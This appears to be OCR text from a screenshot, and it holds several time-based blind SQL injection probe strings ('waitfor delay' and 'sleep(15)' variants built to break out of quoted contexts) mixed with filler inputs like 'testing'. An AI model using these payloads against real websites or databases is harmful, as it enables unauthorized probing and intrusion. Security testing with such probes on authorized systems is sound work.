
T
555-1); waitfor delay '0:0:15' --
testing
T
555-1; waitfor delay '0:0:15' --
testing
T
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
testing
T
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
1
2
3
4